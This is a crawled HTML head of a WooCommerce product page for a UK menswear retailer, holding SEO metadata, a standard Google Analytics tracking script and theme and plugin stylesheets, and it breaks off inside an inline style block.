

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/product/product-764/
body_size: 34850
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://larryadams.co.uk/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Product - Larry Adams Meanswear</title>
	<link rel="canonical" href="https://larryadams.co.uk/product/product-764/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Product - Larry Adams Meanswear" />
	<meta property="og:url" content="https://larryadams.co.uk/product/product-764/" />
	<meta property="og:site_name" content="Larry Adams Meanswear" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158" />
	<meta property="article:modified_time" content="2021-11-09T11:52:48+00:00" />
	<meta property="og:image" content="https://larryadams.co.uk/wp-content/uploads/2020/03/pexels-photo-325876-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LAMenswear" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larryadams.co.uk/product/product-764/","url":"https://larryadams.co.uk/product/product-764/","name":"Product - Larry Adams Meanswear","isPartOf":{"@id":"https://larryadams.co.uk/#website"},"datePublished":"2021-10-26T11:45:33+00:00","dateModified":"2021-11-09T11:52:48+00:00","breadcrumb":{"@id":"https://larryadams.co.uk/product/product-764/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://larryadams.co.uk/product/product-764/"]}]},{"@type":"BreadcrumbList","@id":"https://larryadams.co.uk/product/product-764/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larryadams.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://larryadams.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Product"}]},{"@type":"WebSite","@id":"https://larryadams.co.uk/#website","url":"https://larryadams.co.uk/","name":"Larry Adams Meanswear","description":"","publisher":{"@id":"https://larryadams.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larryadams.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://larryadams.co.uk/#organization","name":"Larry Adams Menswear","url":"https://larryadams.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/#/schema/logo/image/","url":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","width":332,"height":95,"caption":"Larry Adams Menswear"},"image":{"@id":"https://larryadams.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158","https://x.com/LAMenswear","https://www.instagram.com/larryadamsmenswear/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Feed" href="https://larryadams.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Comments Feed" href="https://larryadams.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Product Comments Feed" href="https://larryadams.co.uk/product/product-764/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TEW693CED0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.4.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/larryadams.co.uk\/product\/product-764\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TEW693CED0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TEW693CED0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://larryadams.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://larryadams.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://larryadams.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://larryadams.co.uk/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#b7b7b7 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#b7b7b7 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#160c06 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#160c06 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#adadad; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#adadad; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#adadad; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-animation-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929615' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
